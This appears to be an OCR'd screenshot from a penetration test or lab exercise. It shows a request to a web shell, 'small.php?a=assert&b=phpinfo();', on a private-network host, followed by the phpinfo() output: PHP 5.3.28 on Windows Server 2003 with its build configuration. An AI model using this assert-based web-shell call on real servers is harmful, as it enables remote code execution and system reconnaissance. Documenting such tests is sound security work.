 phpinfo()
192.168.200.115/small.php?a=assert&b=phpinfo();
PHP Version 5.3.28
php
System
Windows NT ISNO-71C969A74A 5.2 build 3790 (Windows Server 2003 Enterprise Edition
Service Pack 2) i586
Build Date
Dec 10 2013 22:04:40
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze"
Server API
CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File
(php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\Program Files\PHP\v5.3\php.ini
Scan this dir
for
additional
.ini files
(none)
Additional
.ini files
parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend
Extension
220090626